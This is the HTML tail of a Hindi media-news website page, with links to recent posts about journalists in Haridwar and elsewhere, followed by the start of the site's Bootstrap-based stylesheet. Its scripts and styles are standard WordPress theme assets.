href="https://www.bhadas2media.com/own-anger/another-journalist-in-chhattisgarh-was-threatened-by-a-contractor-a-case-of-reporting-on-poor-road-construction/">छत्तीसगढ़ में सड़क घोटाला उजागर करने वाले पत्रकार को ठेकेदार ने धमकाया देखे वीडियो</a> </h3> </div> <div class="post-item-metadata entry-meta author-links"> <span class="item-metadata posts-author byline"> <i class="far fa-user-circle"></i> <a href="https://www.bhadas2media.com/author/admin/"> bhadas2media </a> </span> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> August 24, 2025 </span> <span class="aft-comment-view-share"> </span> </div> </div> </div> </div> </div> </div> </div> </article> </main> </div> <div id="secondary" class="sidebar-area sidebar-sticky-top"> <aside class="widget-area color-pad"> <div id="media_video-8" class="widget morenews-widget widget_media_video"><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-1423-1" preload="metadata" controls="controls"><source type="video/mp4" src="https://www.bhadas2media.com/wp-content/uploads/2025/11/Video-60-sec-UKRajat-jayanti.mp4?_=1" /><source type="video/mp4" src="https://www.bhadas2media.com/wp-content/uploads/2025/11/Video-60-sec-UKRajat-jayanti.mp4?_=1" /><a href="https://www.bhadas2media.com/wp-content/uploads/2025/11/Video-60-sec-UKRajat-jayanti.mp4">https://www.bhadas2media.com/wp-content/uploads/2025/11/Video-60-sec-UKRajat-jayanti.mp4</a></video></div></div><div id="block-3" class="widget morenews-widget widget_block"> <div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"> <h2 class="wp-block-heading">Recent Posts</h2> <ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://www.bhadas2media.com/own-anger/chaos-at-the-conclusion-of-the-ayurveda-kumbh-journalists-scuffle-over-envelopes/">आयुर्वेद कुंभ के समापन पर बवाल, लिफाफे को लेकर पत्रकारों में हाथापाई देखे वीडियो</a></li> <li><a class="wp-block-latest-posts__post-title" href="https://www.bhadas2media.com/question-on-media/the-growing-shadow-of-envelope-journalism-in-haridwar-worries-the-common-people-and-the-saint-community/">हरिद्वार में ‘लिफाफा पत्रकारिता’ का बढ़ता साया, आमजन और संत समाज परेशान</a></li> <li><a class="wp-block-latest-posts__post-title" href="https://www.bhadas2media.com/altercation/video-of-fight-between-director-of-primary-education-and-female-journalist-goes-viral/">प्राथमिक शिक्षा निदेशक और महिला पत्रकार के बीच झगड़ा, वीडियो वायरल</a></li> <li><a class="wp-block-latest-posts__post-title" href="https://www.bhadas2media.com/orders-media/tv-journalist-tanushree-purandare-bids-adieu-to-times-now-joins-ndtv/">&#8216;टाइम्स नाउ’ को अलविदा, NDTV से जुड़ीं टीवी पत्रकार तनुश्री पुरंदरे</a></li> <li><a class="wp-block-latest-posts__post-title" href="https://www.bhadas2media.com/orders-media/rajneesh-pandey-left-bharat-express-and-joined-india-voice/">रजनीश पांडेय ने छोड़ा भारत एक्सप्रेस, पहुंचे इंडिया वाइस</a></li> </ul></div> </div> </aside> </div></div> </div> <section class="aft-blocks above-footer-widget-section"> <div class="af-main-banner-latest-posts grid-layout morenews-customizer"> <div class="container-wrapper"> <div class="widget-title-section"> <div class="af-title-subtitle-wrap"> <h2 class="widget-title header-after1"> <span class="heading-line-before"></span> <span class="heading-line">You may have missed</span> <span class="heading-line-after"></span> </h2> </div> </div> <div class="af-container-row clearfix"> <div class="col-4 pad float-l"> <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image"> <div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link" aria-label="आयुर्वेद कुंभ के समापन पर बवाल, लिफाफे को लेकर पत्रकारों में हाथापाई देखे वीडियो" href="https://www.bhadas2media.com/own-anger/chaos-at-the-conclusion-of-the-ayurveda-kumbh-journalists-scuffle-over-envelopes/"></a> <img width="640" height="362" src="https://www.bhadas2media.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-27-at-17.10.32.jpeg" class="attachment-medium_large size-medium_large wp-post-image" alt="WhatsApp Image 2025-12-27 at 17.10.32" decoding="async" loading="lazy" srcset="https://www.bhadas2media.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-27-at-17.10.32.jpeg 700w, https://www.bhadas2media.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-27-at-17.10.32-300x170.jpeg 300w" sizes="auto, (max-width: 640px) 100vw, 640px" /> <div class="post-format-and-min-read-wrap"> </div> <div class="category-min-read-wrap"> <div class="read-categories categories-inside-image"> <ul class="cat-links"><li class="meta-category"> <a class="morenews-categories category-color-1" href="https://www.bhadas2media.com/category/own-anger/" aria-label="अपनी भड़ास"> अपनी भड़ास </a> </li></ul> </div> </div> </div> <div class="pad read-details color-tp-pad"> <div class="read-title"> <h3> <a href="https://www.bhadas2media.com/own-anger/chaos-at-the-conclusion-of-the-ayurveda-kumbh-journalists-scuffle-over-envelopes/">आयुर्वेद कुंभ के समापन पर बवाल, लिफाफे को लेकर पत्रकारों में हाथापाई देखे वीडियो</a> </h3> </div> <div class="post-item-metadata entry-meta author-links"> <span class="item-metadata posts-author byline"> <i class="far fa-user-circle"></i> <a href="https://www.bhadas2media.com/author/admin/"> bhadas2media </a> </span> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> December 27, 2025 </span> <span class="aft-comment-view-share"> </span> </div> </div> </div> </div> <div class="col-4 pad float-l"> <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image"> <div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link" aria-label="हरिद्वार में ‘लिफाफा पत्रकारिता’ का बढ़ता साया, आमजन और संत समाज परेशान" href="https://www.bhadas2media.com/question-on-media/the-growing-shadow-of-envelope-journalism-in-haridwar-worries-the-common-people-and-the-saint-community/"></a> <img width="500" height="469" src="https://www.bhadas2media.com/wp-content/uploads/2025/12/af662e6f2f71d919abe7c6982196f34d.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="af662e6f2f71d919abe7c6982196f34d" decoding="async" loading="lazy" srcset="https://www.bhadas2media.com/wp-content/uploads/2025/12/af662e6f2f71d919abe7c6982196f34d.jpg 500w, https://www.bhadas2media.com/wp-content/uploads/2025/12/af662e6f2f71d919abe7c6982196f34d-300x281.jpg 300w" sizes="auto, (max-width: 500px) 100vw, 500px" /> <div class="post-format-and-min-read-wrap"> </div> <div class="category-min-read-wrap"> <div class="read-categories categories-inside-image"> <ul class="cat-links"><li class="meta-category"> <a class="morenews-categories category-color-1" href="https://www.bhadas2media.com/category/question-on-media/" aria-label="मीडिया पर सवाल"> मीडिया पर सवाल </a> </li></ul> </div> </div> </div> <div class="pad read-details color-tp-pad"> <div class="read-title"> <h3> <a href="https://www.bhadas2media.com/question-on-media/the-growing-shadow-of-envelope-journalism-in-haridwar-worries-the-common-people-and-the-saint-community/">हरिद्वार में ‘लिफाफा पत्रकारिता’ का बढ़ता साया, आमजन और संत समाज परेशान</a> </h3> </div> <div class="post-item-metadata entry-meta author-links"> <span class="item-metadata posts-author byline"> <i class="far fa-user-circle"></i> <a href="https://www.bhadas2media.com/author/admin/"> bhadas2media </a> </span> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> December 27, 2025 </span> <span class="aft-comment-view-share"> </span> </div> </div> </div> </div> <div class="col-4 pad float-l"> <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image"> <div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link" aria-label="प्राथमिक शिक्षा निदेशक और महिला पत्रकार के बीच झगड़ा, वीडियो वायरल" href="https://www.bhadas2media.com/altercation/video-of-fight-between-director-of-primary-education-and-female-journalist-goes-viral/"></a> <img width="640" height="386" src="https://www.bhadas2media.com/wp-content/uploads/2025/11/IMG_20251106_131124-780x470-1.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="IMG_20251106_131124-780x470-1" decoding="async" loading="lazy" srcset="https://www.bhadas2media.com/wp-content/uploads/2025/11/IMG_20251106_131124-780x470-1.jpg 700w, https://www.bhadas2media.com/wp-content/uploads/2025/11/IMG_20251106_131124-780x470-1-300x181.jpg 300w" sizes="auto, (max-width: 640px) 100vw, 640px" /> <div class="post-format-and-min-read-wrap"> </div> <div class="category-min-read-wrap"> <div class="read-categories categories-inside-image"> <ul class="cat-links"><li class="meta-category"> <a class="morenews-categories category-color-1" href="https://www.bhadas2media.com/category/altercation/" aria-label="कहासुनी"> कहासुनी </a> </li></ul> </div> </div> </div> <div class="pad read-details color-tp-pad"> <div class="read-title"> <h3> <a href="https://www.bhadas2media.com/altercation/video-of-fight-between-director-of-primary-education-and-female-journalist-goes-viral/">प्राथमिक शिक्षा निदेशक और महिला पत्रकार के बीच झगड़ा, वीडियो वायरल</a> </h3> </div> <div class="post-item-metadata entry-meta author-links"> <span class="item-metadata posts-author byline"> <i class="far fa-user-circle"></i> <a href="https://www.bhadas2media.com/author/admin/"> bhadas2media </a> </span> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> November 7, 2025 </span> <span class="aft-comment-view-share"> </span> </div> </div> </div> </div> <div class="col-4 pad float-l"> <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image"> <div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link" aria-label="&#8216;टाइम्स नाउ’ को अलविदा, NDTV से जुड़ीं टीवी पत्रकार तनुश्री पुरंदरे" href="https://www.bhadas2media.com/orders-media/tv-journalist-tanushree-purandare-bids-adieu-to-times-now-joins-ndtv/"></a> <img width="411" height="700" src="https://www.bhadas2media.com/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-03-at-12.44.48.jpeg" class="attachment-medium_large size-medium_large wp-post-image" alt="WhatsApp Image 2025-11-03 at 12.44.48" decoding="async" loading="lazy" srcset="https://www.bhadas2media.com/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-03-at-12.44.48.jpeg 411w, https://www.bhadas2media.com/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-03-at-12.44.48-176x300.jpeg 176w" sizes="auto, (max-width: 411px) 100vw, 411px" /> <div class="post-format-and-min-read-wrap"> </div> <div class="category-min-read-wrap"> <div class="read-categories categories-inside-image"> <ul class="cat-links"><li class="meta-category"> <a class="morenews-categories category-color-1" href="https://www.bhadas2media.com/category/orders-media/" aria-label="मीडिया पे फैसले"> मीडिया पे फैसले </a> </li></ul> </div> </div> </div> <div class="pad read-details color-tp-pad"> <div class="read-title"> <h3> <a href="https://www.bhadas2media.com/orders-media/tv-journalist-tanushree-purandare-bids-adieu-to-times-now-joins-ndtv/">&#8216;टाइम्स नाउ’ को अलविदा, NDTV से जुड़ीं टीवी पत्रकार तनुश्री पुरंदरे</a> </h3> </div> <div class="post-item-metadata entry-meta author-links"> <span class="item-metadata posts-author byline"> <i class="far fa-user-circle"></i> <a href="https://www.bhadas2media.com/author/admin/"> bhadas2media </a> </span> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> November 3, 2025 </span> <span class="aft-comment-view-share"> </span> </div> </div> </div> </div> </div> </div> </div> </section> <footer class="site-footer aft-footer-sidebar-col-1" data-background=""> <div class="primary-footer"> <div class="container-wrapper"> <div class="af-container-row"> <div class="primary-footer-area footer-first-widgets-section col-3 float-l pad"> <section class="widget-area color-pad"> <div id="block-7" class="widget morenews-widget widget_block widget_text"> <p>bhadas2media से संपर्क / शिकायत / खबर भेजने के लिए आफिसियल मेल आईडी <strong><a href="mailto:bhadas2medias@gmail.com">bhadas2medias@gmail.com</a></strong> पर मेल करें.</p> <p>SANJAY KUMAR S/O: Narendra Kumar, h.no.-272/254, kora devi colony sukhi nadi, near sangrur bhawan, khadkhadi, Hardwar, Haridwar, Uttarakhand-249401 Contact no: 9411111862 </p> </div> </section> </div> </div> </div> </div> <div class="site-info"> <div class="container-wrapper"> <div class="col-1 color-pad"> Copyright &copy; All rights reserved. <span class="sep"> | </span> <a href="https://afthemes.com/products/morenews/" target="_blank">MoreNews</a> by AF themes. </div> </div> </div> </footer> </div> <a id="scroll-up" class="secondary-color right"> </a> 
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sidenews/*","/wp-content/themes/morenews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style" style="left:0px;top:100px;background-color:transparent"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.bhadas2media.com%2Fown-anger%2Fjournalists-organizations-raised-their-voice-for-the-release-of-ballia-journalists%2F&amp;linkname=%E0%A4%AC%E0%A4%B2%E0%A4%BF%E0%A4%AF%E0%A4%BE%20%E0%A4%95%E0%A5%87%20%E0%A4%AA%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A4%95%E0%A4%BE%E0%A4%B0%E0%A5%8B%E0%A4%82%20%E0%A4%95%E0%A5%80%20%E0%A4%B0%E0%A4%BF%E0%A4%B9%E0%A4%BE%E0%A4%88%20%E0%A4%95%E0%A5%8B%20%E0%A4%B2%E0%A5%87%E0%A4%95%E0%A4%B0%20%E0%A4%AA%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A4%95%E0%A4%BE%E0%A4%B0%20%E0%A4%B8%E0%A4%82%E0%A4%97%E0%A4%A0%E0%A4%A8%E0%A5%8B%E0%A4%82%20%E0%A4%A8%E0%A5%87%20%E0%A4%86%E0%A4%B5%E0%A4%BE%E0%A4%9C%20%E0%A4%89%E0%A4%A0%E0%A4%BE%E0%A4%88%20-%20bhadas2media" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.bhadas2media.com%2Fown-anger%2Fjournalists-organizations-raised-their-voice-for-the-release-of-ballia-journalists%2F&amp;linkname=%E0%A4%AC%E0%A4%B2%E0%A4%BF%E0%A4%AF%E0%A4%BE%20%E0%A4%95%E0%A5%87%20%E0%A4%AA%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A4%95%E0%A4%BE%E0%A4%B0%E0%A5%8B%E0%A4%82%20%E0%A4%95%E0%A5%80%20%E0%A4%B0%E0%A4%BF%E0%A4%B9%E0%A4%BE%E0%A4%88%20%E0%A4%95%E0%A5%8B%20%E0%A4%B2%E0%A5%87%E0%A4%95%E0%A4%B0%20%E0%A4%AA%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A4%95%E0%A4%BE%E0%A4%B0%20%E0%A4%B8%E0%A4%82%E0%A4%97%E0%A4%A0%E0%A4%A8%E0%A5%8B%E0%A4%82%20%E0%A4%A8%E0%A5%87%20%E0%A4%86%E0%A4%B5%E0%A4%BE%E0%A4%9C%20%E0%A4%89%E0%A4%A0%E0%A4%BE%E0%A4%88%20-%20bhadas2media" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fwww.bhadas2media.com%2Fown-anger%2Fjournalists-organizations-raised-their-voice-for-the-release-of-ballia-journalists%2F&amp;linkname=%E0%A4%AC%E0%A4%B2%E0%A4%BF%E0%A4%AF%E0%A4%BE%20%E0%A4%95%E0%A5%87%20%E0%A4%AA%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A4%95%E0%A4%BE%E0%A4%B0%E0%A5%8B%E0%A4%82%20%E0%A4%95%E0%A5%80%20%E0%A4%B0%E0%A4%BF%E0%A4%B9%E0%A4%BE%E0%A4%88%20%E0%A4%95%E0%A5%8B%20%E0%A4%B2%E0%A5%87%E0%A4%95%E0%A4%B0%20%E0%A4%AA%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A4%95%E0%A4%BE%E0%A4%B0%20%E0%A4%B8%E0%A4%82%E0%A4%97%E0%A4%A0%E0%A4%A8%E0%A5%8B%E0%A4%82%20%E0%A4%A8%E0%A5%87%20%E0%A4%86%E0%A4%B5%E0%A4%BE%E0%A4%9C%20%E0%A4%89%E0%A4%A0%E0%A4%BE%E0%A4%88%20-%20bhadas2media" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fwww.bhadas2media.com%2Fown-anger%2Fjournalists-organizations-raised-their-voice-for-the-release-of-ballia-journalists%2F&amp;linkname=%E0%A4%AC%E0%A4%B2%E0%A4%BF%E0%A4%AF%E0%A4%BE%20%E0%A4%95%E0%A5%87%20%E0%A4%AA%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A4%95%E0%A4%BE%E0%A4%B0%E0%A5%8B%E0%A4%82%20%E0%A4%95%E0%A5%80%20%E0%A4%B0%E0%A4%BF%E0%A4%B9%E0%A4%BE%E0%A4%88%20%E0%A4%95%E0%A5%8B%20%E0%A4%B2%E0%A5%87%E0%A4%95%E0%A4%B0%20%E0%A4%AA%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A4%95%E0%A4%BE%E0%A4%B0%20%E0%A4%B8%E0%A4%82%E0%A4%97%E0%A4%A0%E0%A4%A8%E0%A5%8B%E0%A4%82%20%E0%A4%A8%E0%A5%87%20%E0%A4%86%E0%A4%B5%E0%A4%BE%E0%A4%9C%20%E0%A4%89%E0%A4%A0%E0%A4%BE%E0%A4%88%20-%20bhadas2media" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_facebook_messenger" href="https://www.addtoany.com/add_to/facebook_messenger?linkurl=https%3A%2F%2Fwww.bhadas2media.com%2Fown-anger%2Fjournalists-organizations-raised-their-voice-for-the-release-of-ballia-journalists%2F&amp;linkname=%E0%A4%AC%E0%A4%B2%E0%A4%BF%E0%A4%AF%E0%A4%BE%20%E0%A4%95%E0%A5%87%20%E0%A4%AA%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A4%95%E0%A4%BE%E0%A4%B0%E0%A5%8B%E0%A4%82%20%E0%A4%95%E0%A5%80%20%E0%A4%B0%E0%A4%BF%E0%A4%B9%E0%A4%BE%E0%A4%88%20%E0%A4%95%E0%A5%8B%20%E0%A4%B2%E0%A5%87%E0%A4%95%E0%A4%B0%20%E0%A4%AA%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A4%95%E0%A4%BE%E0%A4%B0%20%E0%A4%B8%E0%A4%82%E0%A4%97%E0%A4%A0%E0%A4%A8%E0%A5%8B%E0%A4%82%20%E0%A4%A8%E0%A5%87%20%E0%A4%86%E0%A4%B5%E0%A4%BE%E0%A4%9C%20%E0%A4%89%E0%A4%A0%E0%A4%BE%E0%A4%88%20-%20bhadas2media" title="Messenger" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Fwww.bhadas2media.com%2Fown-anger%2Fjournalists-organizations-raised-their-voice-for-the-release-of-ballia-journalists%2F&amp;linkname=%E0%A4%AC%E0%A4%B2%E0%A4%BF%E0%A4%AF%E0%A4%BE%20%E0%A4%95%E0%A5%87%20%E0%A4%AA%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A4%95%E0%A4%BE%E0%A4%B0%E0%A5%8B%E0%A4%82%20%E0%A4%95%E0%A5%80%20%E0%A4%B0%E0%A4%BF%E0%A4%B9%E0%A4%BE%E0%A4%88%20%E0%A4%95%E0%A5%8B%20%E0%A4%B2%E0%A5%87%E0%A4%95%E0%A4%B0%20%E0%A4%AA%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A4%95%E0%A4%BE%E0%A4%B0%20%E0%A4%B8%E0%A4%82%E0%A4%97%E0%A4%A0%E0%A4%A8%E0%A5%8B%E0%A4%82%20%E0%A4%A8%E0%A5%87%20%E0%A4%86%E0%A4%B5%E0%A4%BE%E0%A4%9C%20%E0%A4%89%E0%A4%A0%E0%A4%BE%E0%A4%88%20-%20bhadas2media" title="Telegram" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_no_icon addtoany_share_save addtoany_share" href="https://www.addtoany.com/share">Share</a></div>
<script src="https://www.bhadas2media.com/wp-content/themes/morenews/assets/toggle-script.js?ver=1.1.5" id="morenews-toggle-script-js"></script>
<script src="https://www.bhadas2media.com/wp-content/themes/morenews/js/navigation.js?ver=1.1.5" id="morenews-navigation-js"></script>
<script src="https://www.bhadas2media.com/wp-content/themes/morenews/js/skip-link-focus-fix.js?ver=1.1.5" id="morenews-skip-link-focus-fix-js"></script>
<script src="https://www.bhadas2media.com/wp-content/themes/morenews/assets/slick/js/slick.min.js?ver=1.1.5" id="slick-js"></script>
<script src="https://www.bhadas2media.com/wp-content/themes/morenews/assets/bootstrap/js/bootstrap.min.js?ver=1.1.5" id="bootstrap-js" defer="defer" data-wp-strategy="defer"></script>
<script src="https://www.bhadas2media.com/wp-content/themes/morenews/assets/sidr/js/jquery.sidr.min.js?ver=1.1.5" id="sidr-js"></script>
<script src="https://www.bhadas2media.com/wp-content/themes/morenews/assets/magnific-popup/jquery.magnific-popup.min.js?ver=1.1.5" id="magnific-popup-js"></script>
<script src="https://www.bhadas2media.com/wp-content/themes/morenews/assets/jquery-match-height/jquery.matchHeight.min.js?ver=1.1.5" id="matchheight-js"></script>
<script src="https://www.bhadas2media.com/wp-content/themes/morenews/admin-dashboard/dist/morenews_marque_scripts.build.js?ver=1.1.5" id="marquee-js"></script>
<script src="https://www.bhadas2media.com/wp-content/themes/morenews/assets/fixed-header-script.js?ver=6.9" id="morenews-fixed-header-script-js"></script>
<script src="https://www.bhadas2media.com/wp-content/themes/morenews/admin-dashboard/dist/morenews_scripts.build.js?ver=1.1.5" id="morenews-script-js"></script>
<script src="https://www.bhadas2media.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://www.bhadas2media.com/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.4" id="__ytprefsfitvids__-js"></script>
<script id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script src="https://www.bhadas2media.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script src="https://www.bhadas2media.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script src="https://www.bhadas2media.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script src="https://www.bhadas2media.com/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js"></script>
</body> 
</html>

--- FILE ---
content_type: text/css
request_url: https://www.bhadas2media.com/wp-content/cache/fvm/min/1767891011-css7c86f8b34b0d3ffde0bfc113fb7365f69f62d49996984e19e07a92730472a.css
body_size: 65638
content:
@charset "UTF-8";
/*!
 * Bootstrap v3.3.6 (http://getbootstrap.com)
 * Copyright 2011-2015 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 *//*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{margin:.67em 0;font-size:2em}mark{color:#000;background:#ff0}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{height:0;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{margin:0;font:inherit;color:inherit}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}input{line-height:normal}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;-webkit-appearance:textfield}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{padding:.35em .625em .75em;margin:0 2px;border:1px solid silver}legend{padding:0;border:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-spacing:0;border-collapse:collapse}td,th{padding:0}/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */@media print{*,:after,:before{color:#000!important;text-shadow:none!important;background:0 0!important;-webkit-box-shadow:none!important;box-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="javascript:"]:after,a[href^="#"]:after{content:""}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}img{max-width:100%!important}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}.navbar{display:none}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000!important}.label{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #ddd!important}}@font-face{font-display:swap;font-family:'Glyphicons Halflings';src:url(https://www.bhadas2media.com/wp-content/themes/morenews/assets/bootstrap/fonts/glyphicons-halflings-regular.woff2) format('woff2'),url(https://www.bhadas2media.com/wp-content/themes/morenews/assets/bootstrap/fonts/glyphicons-halflings-regular.woff) format('woff')}.glyphicon{position:relative;top:1px;display:inline-block;font-family:'Glyphicons 